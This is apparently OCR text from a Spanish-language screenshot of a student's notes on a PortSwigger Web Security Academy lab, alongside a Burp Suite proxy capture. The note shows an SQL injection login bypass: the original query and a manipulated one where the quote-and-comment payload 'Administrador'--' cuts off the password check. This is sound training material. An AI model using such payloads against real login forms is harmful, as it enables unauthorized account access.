 Plantilla usua
IMG-2024122
IMG-2024122
IMG-2024122
Labora
Archivo
Editar
Ver
Laboratorio Numero 2: SQL injection vulnerability allowing login bypass
objetivo: Loguear como le usuario adminitrator vulnerando el logins
Consulta original: SELECT * FROM users WHERE username='Administrador' AND password='123456'
Consulta Manipulada: SELECT * FROM users WHERE username='Administrador''-- AND
password='123456'
Ln 8, Col 2
335 caracteres.
100%
Windows (CRLF)
UTF-8
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop ... Open browser
Time Type Direction Method URL
17:28:0... HTTP → Request GET https://0af000b50353cbb9e6975e2900d8002b.web-security-academy.net/my-account?id=administrator
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0af000b50353cbb9e6975e2900d8002b.web-security-academy.
net
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17
Inspector
Notes
Event log (4)
All issues
Memory: 161.2MB